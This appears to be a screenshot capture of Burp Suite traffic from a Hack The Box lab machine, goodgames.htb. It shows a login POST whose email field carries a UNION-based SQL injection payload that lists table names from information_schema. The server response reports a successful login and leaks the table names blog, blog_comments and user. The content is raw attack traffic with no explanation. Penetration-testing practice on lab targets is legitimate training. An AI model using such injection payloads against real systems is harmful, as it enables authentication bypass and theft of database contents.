 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 115
9 Origin: http://goodgames.htb
10 Connection: keep-alive
11 Referer: http://goodgames.htb/signup
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email=admin%27UNION+SELECT+1,2,3,table_name+FROM+information_schema.tables+WHERE+table_schema='main'#&password=1234
Response
Pretty Raw Hex Render
\n
84
85 <div class="nk-fullscreen-block">
86 <div class="nk-fullscreen-block-top">
87 <div class="text-center">
88 <div class="nk-gap-4">
</div>
89 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
90 <div class="nk-gap-2">
</div>
91 </div>
92 </div>
93 <div class="nk-fullscreen-block-middle">
94 <div class="container text-center">
95 <div class="row">
96 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
97 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
98
99 <div class="nk-gap">
</div>
100 <h2 class="h4">
Welcome blogblog_commentsuser
</h2>
101
102 <div>
Redirecting you to profile page...
</div>
103 <div class="nk-gap-3">
</div>
104
105 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
106 </div>
107 </div>
108 <div class="nk-gap-3">
</div>
109 </div>
110 </div>
111 </div>
112
113
114
115 </div>
116
117